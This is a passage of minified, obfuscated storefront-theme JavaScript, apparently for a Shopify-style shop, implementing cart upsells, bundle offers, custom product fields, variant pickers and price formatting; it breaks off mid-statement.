_0x13872f=a0_0x262bb0,_0x16aa2a=_0xda32ca[_0x13872f(696)],_0x21d323=Array.from(_0x16aa2a[_0x13872f(1057)](_0x13872f(546)),_0x3e0074=>_0x3e0074[_0x13872f(817)]),_0x89ba60=this[_0x13872f(967)]()[_0x13872f(1058)](_0x1d2f7c=>{const _0x5d34a0=_0x13872f;return!_0x1d2f7c[_0x5d34a0(1296)].map((_0x13be4f,_0x576409)=>_0x21d323[_0x576409]===_0x13be4f)[_0x5d34a0(510)](!1)}),_0x400ffe=this.getVariantData()[_0x13872f(908)](_0x3715ed=>_0x16aa2a[_0x13872f(978)](_0x13872f(457))[_0x13872f(817)]===_0x3715ed[_0x13872f(1077)]),_0x13dc05=[..._0x16aa2a[_0x13872f(1057)](_0x13872f(546))];if(updateVariantStatuses(_0x400ffe,_0x13dc05),!_0x89ba60){this[_0x13872f(852)]&&findAvailableVariant(_0x16aa2a,_0x21d323,!1,!0,this[_0x13872f(972)]);return}this[_0x13872f(972)]&&!_0x89ba60.available&&findAvailableVariant(_0x16aa2a,_0x21d323,!1,!0,!0)||(this[_0x13872f(1050)]&&(this[_0x13872f(518)]=_0x89ba60.price*this.percentageLeft-this[_0x13872f(455)],this[_0x13872f(1171)]=_0x89ba60.price,_0x89ba60[_0x13872f(1229)]&&_0x89ba60[_0x13872f(1229)]>_0x89ba60[_0x13872f(518)]&&(this[_0x13872f(1171)]=_0x89ba60[_0x13872f(1229)]),displayPrices(this[_0x13872f(518)],this[_0x13872f(1171)],this[_0x13872f(916)],this.comparePriceSpan,this[_0x13872f(706)])),this[_0x13872f(1098)]&&_0x89ba60[_0x13872f(1009)]&&(this[_0x13872f(1098)][_0x13872f(1269)]=_0x89ba60[_0x13872f(1009)][_0x13872f(1269)]),this[_0x13872f(671)](_0x89ba60.id),this[_0x13872f(1290)]&&this[_0x13872f(896)][_0x13872f(539)]&&this[_0x13872f(896)][_0x13872f(539)]())}updateId(_0x59d8a0){const _0x155af5=a0_0x262bb0;this[_0x155af5(981)].id=_0x59d8a0,this.idInput&&(this[_0x155af5(707)][_0x155af5(817)]=_0x59d8a0)}[a0_0x262bb0(967)](){const _0x2c6b54=a0_0x262bb0;return this[_0x2c6b54(823)]=this[_0x2c6b54(823)]||JSON[_0x2c6b54(1271)](this[_0x2c6b54(1246)][_0x2c6b54(589)]),this.variantData}}customElements.define("product-info-upsell",ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x4c3850=a0_0x262bb0;super(),this[_0x4c3850(1073)]=document[_0x4c3850(978)](_0x4c3850(526)),this.cartItems=this[_0x4c3850(1073)][_0x4c3850(978)]("cart-drawer-items"),this.classicAddButton=this.querySelector(_0x4c3850(807))}[a0_0x262bb0(991)](_0x11e8c8){const _0x3473ee=a0_0x262bb0;_0x11e8c8[_0x3473ee(934)][_0x3473ee(789)].toLowerCase()===_0x3473ee(546)||_0x11e8c8.target[_0x3473ee(789)].toLowerCase()===_0x3473ee(532)||(this.dataset[_0x3473ee(857)]==="true"?(this.dataset[_0x3473ee(857)]=_0x3473ee(731),this[_0x3473ee(958)]()):(this[_0x3473ee(981)].selected="true",this.addToCart()))}addRemoveFromCart(){const _0x19dc8a=a0_0x262bb0;this[_0x19dc8a(981)].selected==="true"&&!this[_0x19dc8a(1073)].classList.contains(_0x19dc8a(787))?this.addToCart():this[_0x19dc8a(958)]()}addToCart(){const _0x2a557b=a0_0x262bb0;this[_0x2a557b(1073)][_0x2a557b(978)](_0x2a557b(795)+this[_0x2a557b(981)].handle)||(this[_0x2a557b(493)]&&this.toggleBtn.setAttribute("disabled",""),this[_0x2a557b(1189)].forEach(_0x5169d3=>{const _0x56ef5f=_0x2a557b;_0x5169d3[_0x56ef5f(1138)](_0x56ef5f(1025),"")}),this[_0x2a557b(802)][_0x2a557b(1031)]())}removeFromCart(){const _0x1125ba=a0_0x262bb0,_0x36eb30=this[_0x1125ba(1073)][_0x1125ba(978)](".cart-item--product-"+this[_0x1125ba(981)][_0x1125ba(598)]);!_0x36eb30||!this[_0x1125ba(1166)]||(this[_0x1125ba(493)]&&this[_0x1125ba(493)][_0x1125ba(1138)]("disabled",""),this[_0x1125ba(1189)][_0x1125ba(689)](_0x34465b=>{const _0x29790d=_0x1125ba;_0x34465b[_0x29790d(1138)](_0x29790d(1025),"")}),this.cartItems[_0x1125ba(1042)](_0x36eb30[_0x1125ba(981)][_0x1125ba(914)],0))}[a0_0x262bb0(671)](_0x325f25){const _0x499b42=a0_0x262bb0;if(this[_0x499b42(981)].id=_0x325f25,this[_0x499b42(707)].value=_0x325f25,!this[_0x499b42(558)]&&this[_0x499b42(981)][_0x499b42(857)]==="true"){this.selectTimeout&&clearTimeout(this.selectTimeout),this[_0x499b42(958)]();const _0x1e62b2=_0x4c9b2f=>{const _0x15c2be=_0x499b42;_0x4c9b2f[_0x15c2be(603)][_0x15c2be(598)]==="handle"&&(this[_0x15c2be(633)](),document[_0x15c2be(861)]("cartQuantityUpdated",_0x1e62b2))};document.addEventListener("cartQuantityUpdated",_0x1e62b2)}}[a0_0x262bb0(1004)](){const _0x56934b=a0_0x262bb0,_0x48719d=this[_0x56934b(1073)].querySelector(_0x56934b(795)+this.dataset.handle);let _0x5093bc=!1;return(_0x48719d&&this[_0x56934b(981)].selected==="false"||!_0x48719d&&this[_0x56934b(981)][_0x56934b(857)]===_0x56934b(522))&&(_0x5093bc=!0),_0x5093bc}}customElements[a0_0x262bb0(1039)]("cart-drawer-upsell",CartDrawerUpsell);function displayPrices(_0x5433f2,_0x5a911e,_0xae9488,_0x1544c4,_0x53ab1d){const _0xff4bfc=a0_0x262bb0;if(_0x53ab1d){if(_0x5433f2&&_0xae9488){var _0x262365=formatMoney(_0x5433f2,_0x53ab1d);_0xae9488.innerHTML=_0x262365}if(_0x5a911e&&_0x1544c4){var _0x3cd18c=formatMoney(_0x5a911e,_0x53ab1d);_0x1544c4[_0xff4bfc(1279)]=_0x3cd18c,_0x5a911e>_0x5433f2?_0x1544c4[_0xff4bfc(1122)][_0xff4bfc(740)](_0xff4bfc(1258)):_0x1544c4[_0xff4bfc(1122)][_0xff4bfc(732)]("hidden")}}}function initTrapFocus(){const _0x4347be=a0_0x262bb0;return isIe=!1,!(document[_0x4347be(978)](_0x4347be(710))&&document[_0x4347be(978)]("footer")[_0x4347be(981)].type===null)}function formatMoney(_0x5d674f,_0x36713a,_0x527d5b=!1){const _0x54caa5=a0_0x262bb0;typeof _0x5d674f==_0x54caa5(496)&&(_0x5d674f=_0x5d674f[_0x54caa5(790)](".",""));var _0x342c4a="",_0x472aba=/\{\{\s*(\w+)\s*\}\}/,_0x1223b1=_0x36713a;function _0x558743(_0x5becf8,_0x47add4){return typeof _0x5becf8>"u"?_0x47add4:_0x5becf8}function _0x298661(_0x346fe5,_0x4ba8a4,_0x588965,_0x59ec6b){const _0x5266e1=_0x54caa5;if(_0x4ba8a4=_0x558743(_0x4ba8a4,2),_0x588965=_0x558743(_0x588965,","),_0x59ec6b=_0x558743(_0x59ec6b,"."),isNaN(_0x346fe5)||_0x346fe5==null)return 0;_0x346fe5=(_0x346fe5/100)[_0x5266e1(1027)](_0x4ba8a4);var _0x35379c=_0x346fe5[_0x5266e1(1090)]("."),_0xdcba20=_0x35379c[0][_0x5266e1(790)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x588965),_0x9f24d7=_0x35379c[1]?_0x59ec6b+_0x35379c[1]:"";return _0x527d5b&&_0x9f24d7===_0x59ec6b+"00"&&(_0x9f24d7=""),_0xdcba20+_0x9f24d7}switch(_0x1223b1[_0x54caa5(935)](_0x472aba)[1]){case _0x54caa5(1155):_0x342c4a=_0x298661(_0x5d674f,2);break;case"amount_no_decimals":_0x342c4a=_0x298661(_0x5d674f,0);break;case _0x54caa5(798):_0x342c4a=_0x298661(_0x5d674f,2,".",",");break;case"amount_no_decimals_with_comma_separator":_0x342c4a=_0x298661(_0x5d674f,0,".",",");break}return _0x1223b1.replace(_0x472aba,_0x342c4a)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(679),CartDrawerGift);function initToggleUpsells(){const _0x295b14=a0_0x262bb0,_0x9ae195=document.querySelector(_0x295b14(526));_0x9ae195&&_0x9ae195[_0x295b14(1057)](_0x295b14(979))[_0x295b14(689)](_0x10f764=>{const _0x59d079=_0x295b14;_0x10f764[_0x59d079(1030)]&&_0x10f764[_0x59d079(1030)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x5de6cc=a0_0x262bb0;super(),this.offerItems=this.querySelectorAll(_0x5de6cc(1254)),this[_0x5de6cc(1050)]=this[_0x5de6cc(981)][_0x5de6cc(1050)]===_0x5de6cc(522),this[_0x5de6cc(1050)]&&(this[_0x5de6cc(916)]=this.querySelector(".bundle-deals__total-price-js"),this.comparePriceSpan=this[_0x5de6cc(978)](_0x5de6cc(758)),this[_0x5de6cc(1002)]=parseFloat(this[_0x5de6cc(981)].percentageLeft),this.fixedDiscount=parseFloat(this.dataset[_0x5de6cc(455)]),this[_0x5de6cc(706)]=this[_0x5de6cc(981)][_0x5de6cc(706)])}[a0_0x262bb0(539)](){const _0xfb2473=a0_0x262bb0;if(this[_0xfb2473(1050)]){var _0x53c6d4=0,_0x4c8729=0;for(let _0x2e9b06=0;_0x2e9b06<this.offerItems.length;_0x2e9b06++)_0x53c6d4+=parseInt(this[_0xfb2473(1103)][_0x2e9b06].price),_0x4c8729+=parseInt(this[_0xfb2473(1103)][_0x2e9b06][_0xfb2473(1171)]);_0x53c6d4=_0x53c6d4*this[_0xfb2473(1002)]-this[_0xfb2473(455)],displayPrices(_0x53c6d4,_0x4c8729,this[_0xfb2473(916)],this.comparePriceSpan,this[_0xfb2473(706)])}}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1118),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}connectedCallback(){const _0x43e667=a0_0x262bb0;this[_0x43e667(1221)]=this[_0x43e667(981)].name,this.input=this[_0x43e667(978)](_0x43e667(470)),this.inputRadios=this[_0x43e667(1057)](_0x43e667(937)),this[_0x43e667(546)]=this[_0x43e667(978)](".select__select"),this[_0x43e667(802)]=document[_0x43e667(1299)](_0x43e667(894)+this[_0x43e667(981)][_0x43e667(1062)]),this[_0x43e667(1195)]=this.dataset[_0x43e667(653)],this[_0x43e667(910)]=this[_0x43e667(981)][_0x43e667(860)]==="true",this[_0x43e667(1294)]=!0,this[_0x43e667(1223)]=this[_0x43e667(981)][_0x43e667(1223)]===_0x43e667(522),(this[_0x43e667(981)][_0x43e667(1139)]===_0x43e667(546)||this[_0x43e667(981)][_0x43e667(1139)]===_0x43e667(1205))&&(this[_0x43e667(1294)]=!1),this[_0x43e667(883)](),this[_0x43e667(910)]&&this[_0x43e667(1294)]&&(this[_0x43e667(460)]=!0,this[_0x43e667(1065)]=this.notMain?document[_0x43e667(1057)](_0x43e667(1130)+this[_0x43e667(981)][_0x43e667(1062)]):document[_0x43e667(1057)](_0x43e667(909)),this[_0x43e667(1176)]=this[_0x43e667(802)].querySelector(_0x43e667(1239)+this[_0x43e667(981)][_0x43e667(1062)]),this[_0x43e667(1167)]=this.mainAtcButton[_0x43e667(978)](".main-atc__label"),this.mainAtcBtnError=this.mainAtcButton.querySelector(".main-atc__error"),this[_0x43e667(1288)]=this.dataset[_0x43e667(1288)],this[_0x43e667(1176)][_0x43e667(981)][_0x43e667(509)]=parseInt(this[_0x43e667(1176)][_0x43e667(981)][_0x43e667(509)])+1,this[_0x43e667(1088)][_0x43e667(1279)]=this[_0x43e667(1288)],this[_0x43e667(1233)]=this[_0x43e667(981)].applyStickyAtcError===_0x43e667(522),this[_0x43e667(1268)]=document[_0x43e667(978)]("#sticky-atc-"+this[_0x43e667(981)][_0x43e667(1062)]),this[_0x43e667(1233)]&&this[_0x43e667(1268)]&&(this.stickyAtcBtnLabel=this[_0x43e667(1268)].querySelector(_0x43e667(582)),this[_0x43e667(847)]=this[_0x43e667(1268)][_0x43e667(978)](_0x43e667(1284)),this[_0x43e667(847)].innerHTML=this.atcErrorMsg),this[_0x43e667(657)](this[_0x43e667(1195)],null)),this[_0x43e667(587)]&&this[_0x43e667(587)].addEventListener(_0x43e667(587),this[_0x43e667(1283)].bind(this)),this[_0x43e667(537)][_0x43e667(689)](_0x5af50d=>{const _0x4cbb36=_0x43e667;_0x5af50d[_0x4cbb36(680)]("input",this[_0x4cbb36(1283)][_0x4cbb36(669)](this))}),this[_0x43e667(546)]&&this.select[_0x43e667(680)]("change",this.handleChange[_0x43e667(669)](this))}handleChange(_0x4cae5a){const _0x3b7e0e=a0_0x262bb0,_0x581258=_0x4cae5a.target[_0x3b7e0e(817)][_0x3b7e0e(1015)]();if(_0x4cae5a[_0x3b7e0e(934)][_0x3b7e0e(1255)]())this[_0x3b7e0e(1195)]=_0x581258;else{_0x4cae5a.target.value=this.prevValue;return}this[_0x3b7e0e(981)][_0x3b7e0e(817)]=_0x581258,this.productFormInput[_0x3b7e0e(817)]=_0x581258,this.isRequired&&this.isText&&this.validateValue(_0x581258,_0x4cae5a.target)}[a0_0x262bb0(657)](_0x15827b,_0x2bc2de){const _0x352b8c=a0_0x262bb0,_0x44a422=_0x15827b[_0x352b8c(479)]>0;if(_0x44a422===this.isValid)return;this.isValid=_0x44a422,_0x2bc2de&&(this[_0x352b8c(460)]?(_0x2bc2de.classList.remove(_0x352b8c(1059)),this[_0x352b8c(1176)][_0x352b8c(981)].validFields=parseInt(this[_0x352b8c(1176)].dataset[_0x352b8c(942)])+1):(_0x2bc2de.classList[_0x352b8c(732)](_0x352b8c(1059)),this[_0x352b8c(1176)].dataset[_0x352b8c(942)]=parseInt(this[_0x352b8c(1176)][_0x352b8c(981)][_0x352b8c(942)])-1));const _0x271deb=this[_0x352b8c(1176)][_0x352b8c(981)].validFields===this[_0x352b8c(1176)].dataset.requiredFields,_0x4b44be=this[_0x352b8c(1176)][_0x352b8c(981)][_0x352b8c(602)]==="true";this.atcButtons[_0x352b8c(689)](_0x49815e=>{const _0x284e10=_0x352b8c;_0x271deb&&!_0x4b44be?_0x49815e[_0x284e10(779)](_0x284e10(1025)):_0x49815e.setAttribute("disabled","")}),this[_0x352b8c(1288)][_0x352b8c(479)]!==0&&(_0x271deb?(this[_0x352b8c(1167)][_0x352b8c(899)][_0x352b8c(519)]="",this[_0x352b8c(1088)][_0x352b8c(899)][_0x352b8c(519)]=_0x352b8c(889),this.applyStickyAtcError&&this[_0x352b8c(1268)]&&(this[_0x352b8c(675)].style.display="",this.stickyAtcBtnError[_0x352b8c(899)][_0x352b8c(519)]="none")):(this[_0x352b8c(1167)][_0x352b8c(899)][_0x352b8c(519)]=_0x352b8c(889),this[_0x352b8c(1088)][_0x352b8c(899)][_0x352b8c(519)]="",this[_0x352b8c(1233)]&&this.stickyAtcButton&&(this[_0x352b8c(675)][_0x352b8c(899)][_0x352b8c(519)]=_0x352b8c(889),this[_0x352b8c(847)][_0x352b8c(899)].display="")))}[a0_0x262bb0(883)](){const _0x1d0032=a0_0x262bb0;this[_0x1d0032(957)]=document[_0x1d0032(1141)]("input"),this[_0x1d0032(957)][_0x1d0032(1138)]("type",_0x1d0032(1258)),this[_0x1d0032(957)][_0x1d0032(1138)](_0x1d0032(682),_0x1d0032(788)+this[_0x1d0032(1221)]+"]"),this[_0x1d0032(957)][_0x1d0032(817)]=this[_0x1d0032(981)][_0x1d0032(653)],this[_0x1d0032(802)].appendChild(this[_0x1d0032(957)])}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1003),CustomProductField);function playMedia(){const _0x949d9a=a0_0x262bb0;serial||(serial=document[_0x949d9a(904)].dataset[_0x949d9a(1236)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x5ecec4=a0_0x262bb0;super(),this[_0x5ecec4(1259)]="StickyAtcVariantPicker-",this.secondarySelect=document.getElementById(""+this[_0x5ecec4(1259)]+this.dataset[_0x5ecec4(1062)]),this.isSecondary=!1,this.QuantityBreaks=document.getElementById(_0x5ecec4(623)+this[_0x5ecec4(981)][_0x5ecec4(1062)]),this[_0x5ecec4(652)]=this[_0x5ecec4(981)][_0x5ecec4(652)]==="true",this[_0x5ecec4(543)]=this[_0x5ecec4(981)][_0x5ecec4(1297)]!=_0x5ecec4(522),this[_0x5ecec4(1175)]=this[_0x5ecec4(981)][_0x5ecec4(892)]==="true",this.skipNonExistent=this.dataset.skipNonExistent==="true",this.skipUnavailable=this[_0x5ecec4(981)].skipUnavailable==="true",this[_0x5ecec4(652)]&&(this[_0x5ecec4(1142)]=this[_0x5ecec4(981)][_0x5ecec4(1142)],this.quantityBreaksPickerDisplayedImages=this.dataset[_0x5ecec4(1078)]),this[_0x5ecec4(680)](_0x5ecec4(622),this[_0x5ecec4(507)])}onVariantChange(){const _0x4cdf96=a0_0x262bb0;if(this[_0x4cdf96(1082)](),this[_0x4cdf96(1241)](),this[_0x4cdf96(947)](!0,"",!1),this[_0x4cdf96(999)](),this.removeErrorMessage(),this[_0x4cdf96(635)](),this[_0x4cdf96(1114)]){if(this[_0x4cdf96(972)]&&!this[_0x4cdf96(1114)][_0x4cdf96(1101)]&&findAvailableVariant(this,this[_0x4cdf96(1296)],!0,!0,!0))return;this[_0x4cdf96(940)](),this.updateURL(),this[_0x4cdf96(1182)](),this[_0x4cdf96(976)](),this.updateShareUrl()}else{if(this[_0x4cdf96(947)](!0,"",!0),this[_0x4cdf96(852)]&&findAvailableVariant(this,this.options,!0,!0,this[_0x4cdf96(972)]))return;this[_0x4cdf96(1037)]()}}updateOptions(){const _0x3d681d=a0_0x262bb0,_0x5bc470=[];this.querySelectorAll(_0x3d681d(1145))[_0x3d681d(689)](_0x51ecb9=>{const _0x570de7=_0x3d681d;let _0x312979;const _0x42502c=_0x51ecb9[_0x570de7(978)](".product-form__input__type")[_0x570de7(981)][_0x570de7(1139)];_0x42502c==_0x570de7(681)||_0x42502c==_0x570de7(1240)?_0x312979=_0x51ecb9[_0x570de7(978)](_0x570de7(547))[_0x570de7(817)]:_0x312979=_0x51ecb9[_0x570de7(978)]('input[type="radio"]:checked')[_0x570de7(817)],_0x5bc470[_0x570de7(1079)](_0x312979)}),this[_0x3d681d(1296)]=_0x5bc470}[a0_0x262bb0(1241)](){const _0xf4d337=a0_0x262bb0;this[_0xf4d337(1114)]=this.getVariantData().find(_0x286f1b=>{const _0x30c241=_0xf4d337;return!_0x286f1b[_0x30c241(1296)][_0x30c241(945)]((_0x42ccc7,_0xf23e55)=>this.options[_0xf23e55]===_0x42ccc7)[_0x30c241(510)](!1)})}updateMedia(){const _0x4e69bc=a0_0x262bb0;if(!this.currentVariant||!this[_0x4e69bc(1114)][_0x4e69bc(906)])return;document.querySelectorAll(_0x4e69bc(869)+this[_0x4e69bc(981)].section+'"]')[_0x4e69bc(689)](_0x4ed5bc=>_0x4ed5bc[_0x4e69bc(811)](this[_0x4e69bc(981)].section+"-"+this[_0x4e69bc(1114)].featured_media.id,this[_0x4e69bc(543)],this.filtering,this[_0x4e69bc(1114)]));const _0x30615d=document.querySelector(_0x4e69bc(849)+this.dataset[_0x4e69bc(1062)]+_0x4e69bc(1245));if(!_0x30615d)return;const _0x489aed=_0x30615d[_0x4e69bc(978)](_0x4e69bc(1080)+this[_0x4e69bc(1114)][_0x4e69bc(906)].id+'"]');_0x30615d[_0x4e69bc(1047)](_0x489aed)}updateURL(){const _0x4c2a31=a0_0x262bb0;!this[_0x4c2a31(1114)]||this[_0x4c2a31(981)][_0x4c2a31(970)]===_0x4c2a31(731)||window[_0x4c2a31(885)][_0x4c2a31(778)]({},"",this.dataset.url+_0x4c2a31(1021)+this[_0x4c2a31(1114)].id)}[a0_0x262bb0(1211)](){const _0x1c2956=a0_0x262bb0,_0x2382a5=document[_0x1c2956(1299)](_0x1c2956(1234)+this[_0x1c2956(981)].section);!_0x2382a5||!_0x2382a5[_0x1c2956(970)]||_0x2382a5[_0x1c2956(970)](""+window[_0x1c2956(741)]+this[_0x1c2956(981)].url+_0x1c2956(1021)+this[_0x1c2956(1114)].id)}[a0_0x262bb0(1182)](){const _0x2a60fb=a0_0x262bb0;document[_0x2a60fb(1057)](_0x2a60fb(1256)+this[_0x2a60fb(981)][_0x2a60fb(1062)]+_0x2a60fb(1213)+this[_0x2a60fb(981)][_0x2a60fb(1062)])[_0x2a60fb(689)](_0x266dbe=>{const _0x1cc979=_0x2a60fb,_0x5ee00d=_0x266dbe[_0x1cc979(978)]('input[name="id"]');_0x5ee00d[_0x1cc979(817)]=this[_0x1cc979(1114)].id,_0x5ee00d[_0x1cc979(593)](new Event(_0x1cc979(622),{bubbles:!0}))})}[a0_0x262bb0(635)](){const _0x4ede19=a0_0x262bb0,_0xcb7872=this[_0x4ede19(823)][_0x4ede19(908)](_0x2b9a45=>this[_0x4ede19(978)](_0x4ede19(457))[_0x4ede19(817)]===_0x2b9a45[_0x4ede19(1077)]);let _0x403722;this[_0x4ede19(538)]&&this[_0x4ede19(474)]?_0x403722=[...this[_0x4ede19(474)][_0x4ede19(1057)](_0x4ede19(1145))]:_0x403722=[...this[_0x4ede19(1057)](_0x4ede19(1145))],_0x403722[_0x4ede19(689)]((_0x4e1f1c,_0xb0a55b)=>{const _0x342fb6=_0x4ede19;if(_0xb0a55b===0)return;const _0xbcf2f5=[..._0x4e1f1c[_0x342fb6(1057)](_0x342fb6(862))],_0x271033=_0x403722[_0xb0a55b-1][_0x342fb6(978)](_0x342fb6(457)).value,_0x4f8583=_0xcb7872[_0x342fb6(908)](_0x23ee9d=>_0x23ee9d[_0x342fb6(1101)]&&_0x23ee9d[_0x342fb6(532)+_0xb0a55b]===_0x271033)[_0x342fb6(945)](_0x5e189d=>_0x5e189d[_0x342fb6(532)+(_0xb0a55b+1)]),_0x269dca=_0xcb7872[_0x342fb6(908)](_0x3b2db4=>_0x3b2db4["option"+_0xb0a55b]===_0x271033).map(_0x529073=>_0x529073[_0x342fb6(532)+(_0xb0a55b+1)]);this.setInputAvailability(_0xbcf2f5,_0x4f8583,_0x269dca)})}[a0_0x262bb0(694)](_0x60a055,_0x23c137,_0x2df9bd){const _0x2c1a70=a0_0x262bb0;_0x60a055[_0x2c1a70(689)](_0x271def=>{const _0x16fe80=_0x2c1a70;_0x271def[_0x16fe80(1122)].remove("unavailable",_0x16fe80(1276),"disabled");const _0x276fed=_0x271def.getAttribute(_0x16fe80(817));let _0xe8e120=null;_0x271def[_0x16fe80(981)][_0x16fe80(579)]===_0x16fe80(522)&&(_0xe8e120=_0x271def[_0x16fe80(523)](_0x16fe80(1026))),_0xe8e120&&_0xe8e120[_0x16fe80(1122)][_0x16fe80(740)](_0x16fe80(602),_0x16fe80(1276),_0x16fe80(1025)),_0x2df9bd[_0x16fe80(510)](_0x276fed)?_0x23c137[_0x16fe80(510)](_0x276fed)?_0x271def[_0x16fe80(789)]===_0x16fe80(993)?_0x271def[_0x16fe80(661)]=_0x276fed:(_0x271def[_0x16fe80(1122)][_0x16fe80(740)]("disabled"),_0xe8e120&&_0xe8e120[_0x16fe80(1122)][_0x16fe80(740)](_0x16fe80(1025))):_0x271def[_0x16fe80(789)]===_0x16fe80(993)?(_0x271def[_0x16fe80(661)]=window[_0x16fe80(1100)][_0x16fe80(1181)][_0x16fe80(790)](_0x16fe80(516),_0x276fed),_0x271def[_0x16fe80(1122)][_0x16fe80(732)]("unavailable")):(_0x271def[_0x16fe80(1122)][_0x16fe80(732)](_0x16fe80(1025),_0x16fe80(602)),_0xe8e120&&_0xe8e120[_0x16fe80(1122)][_0x16fe80(732)](_0x16fe80(1025),_0x16fe80(602))):_0x271def.nodeName===_0x16fe80(993)?(_0x271def.innerText=window[_0x16fe80(1100)][_0x16fe80(1181)].replace(_0x16fe80(516),_0x276fed),_0x271def.classList[_0x16fe80(732)]("non-existent")):(_0x271def[_0x16fe80(1122)][_0x16fe80(732)]("disabled","non-existent"),_0xe8e120&&_0xe8e120.classList[_0x16fe80(732)](_0x16fe80(1025),"non-existent"))})}[a0_0x262bb0(999)](){const _0x4bcf8c=a0_0x262bb0,_0x3ee894=document.querySelector(_0x4bcf8c(718));_0x3ee894&&(this[_0x4bcf8c(1114)]&&this.currentVariant[_0x4bcf8c(1101)]?_0x3ee894[_0x4bcf8c(1112)]&&_0x3ee894.fetchAvailability(this[_0x4bcf8c(1114)].id):(_0x3ee894.removeAttribute(_0x4bcf8c(1101)),_0x3ee894[_0x4bcf8c(1279)]=""))}[a0_0x262bb0(566)](){const _0x4407b1=a0_0x262bb0,_0x3efb05=this[_0x4407b1(523)]("section");if(!_0x3efb05)return;const _0x2f43dc=_0x3efb05[_0x4407b1(978)](_0x4407b1(1115));_0x2f43dc&&_0x2f43dc[_0x4407b1(658)]()}renderProductInfo(){const _0x58de20=a0_0x262bb0,_0x580aa3=this.currentVariant.id,_0x4ba5ed=this[_0x58de20(981)].originalSection?this[_0x58de20(981)][_0x58de20(831)]:this.dataset[_0x58de20(1062)];fetch(this[_0x58de20(981)][_0x58de20(1293)]+_0x58de20(1021)+_0x580aa3+_0x58de20(1303)+(this[_0x58de20(981)][_0x58de20(831)]?this[_0x58de20(981)][_0x58de20(831)]:this[_0x58de20(981)][_0x58de20(1062)]))[_0x58de20(994)](_0x2221ef=>_0x2221ef[_0x58de20(1119)]())[_0x58de20(994)](_0x3b1503=>{const _0x5c75fc=_0x58de20;if(this[_0x5c75fc(1114)].id!==_0x580aa3)return;const _0x5a9c7a=new DOMParser()[_0x5c75fc(513)](_0x3b1503,_0x5c75fc(1076)),_0x20402e=document[_0x5c75fc(1299)](_0x5c75fc(1125)+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x37a798=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(1125)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x16c253=document[_0x5c75fc(1299)](_0x5c75fc(953)+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x5c6640=_0x5a9c7a[_0x5c75fc(1299)]("sticky-atc-separate-price-"+(this.dataset[_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x4c0d48=document[_0x5c75fc(1299)](_0x5c75fc(708)+this[_0x5c75fc(981)].section),_0xf3e475=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(708)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this.dataset.originalSection:this[_0x5c75fc(981)].section)),_0x394677=document[_0x5c75fc(1299)](_0x5c75fc(1005)+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x564bb7=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(1005)+(this.dataset.originalSection?this[_0x5c75fc(981)].originalSection:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x32b2f7=document[_0x5c75fc(1299)]("main-atc-price-"+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x341efe=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(726)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)].section)),_0x4a8e94=document.querySelectorAll(_0x5c75fc(1117)+this[_0x5c75fc(981)][_0x5c75fc(1062)]+'"]'),_0x11148d=_0x5a9c7a[_0x5c75fc(1057)]('[id^="custom-label-'+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])+'"]'),_0x1723de=_0x5a9c7a[_0x5c75fc(1299)]("Sku-"+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x432b5d=document[_0x5c75fc(1299)](_0x5c75fc(481)+this[_0x5c75fc(981)][_0x5c75fc(1062)]),_0x1bf2d5=_0x5a9c7a[_0x5c75fc(1299)](_0x5c75fc(687)+(this[_0x5c75fc(981)][_0x5c75fc(831)]?this[_0x5c75fc(981)][_0x5c75fc(831)]:this[_0x5c75fc(981)][_0x5c75fc(1062)])),_0x4159ba=document.getElementById(_0x5c75fc(687)+this.dataset[_0x5c75fc(1062)]);if(_0x20402e&&_0x37a798&&(_0x20402e[_0x5c75fc(1279)]=_0x37a798[_0x5c75fc(1279)]),_0x16c253&&_0x5c6640&&(_0x16c253[_0x5c75fc(1279)]=_0x5c6640[_0x5c75fc(1279)]),_0x4c0d48&&_0xf3e475&&(_0x4c0d48[_0x5c75fc(1279)]=_0xf3e475.innerHTML),_0x394677&&_0x564bb7&&(_0x394677[_0x5c75fc(1269)]=_0x564bb7[_0x5c75fc(1269)]),_0x341efe&&_0x32b2f7&&(_0x32b2f7.innerHTML=_0x341efe[_0x5c75fc(1279)]),_0x4a8e94&&_0x11148d)for(var _0x189553=0;_0x189553<_0x4a8e94[_0x5c75fc(479)];_0x189553++)_0x4a8e94[_0x189553][_0x5c75fc(1279)]=_0x11148d[_0x189553][_0x5c75fc(1279)];if(_0x1bf2d5&&_0x4159ba&&(_0x4159ba[_0x5c75fc(1279)]=_0x1bf2d5.innerHTML),_0x1723de&&_0x432b5d&&(_0x432b5d[_0x5c75fc(1279)]=_0x1723de.innerHTML,_0x432b5d[_0x5c75fc(1122)].toggle(_0x5c75fc(528),_0x1723de.classList[_0x5c75fc(464)](_0x5c75fc(528)))),this[_0x5c75fc(903)]){const 